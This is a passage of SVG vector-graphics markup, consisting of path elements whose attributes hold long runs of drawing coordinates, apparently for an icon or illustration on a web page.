0.003c0.011-0.014 0.020-0.031 0.028-0.048l0.001-0.002c0.016-0.226 0.061-0.437 0.131-0.636l-0.005 0.017 0.038-0.142c0.038-0.123 0.078-0.226 0.124-0.325l-0.006 0.015c0.001-0.025 0.002-0.054 0.002-0.084s-0.001-0.059-0.002-0.088l0 0.004c0-0.222 0.059-0.443 0.096-0.661l0.050-0.293v-0.046c0.001-0.013 0.001-0.028 0.001-0.044s-0-0.031-0.001-0.046l0 0.002c-0.002-0.029-0.003-0.063-0.003-0.097 0-0.114 0.013-0.225 0.039-0.331l-0.002 0.010v-0.121l0.071-0.573c0-0.063 0.021-0.121 0.033-0.18l0.050-0.28 0.025-0.176c0.021-0.21 0.065-0.403 0.131-0.586l-0.005 0.017c-0.002-0.025-0.003-0.054-0.003-0.083 0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 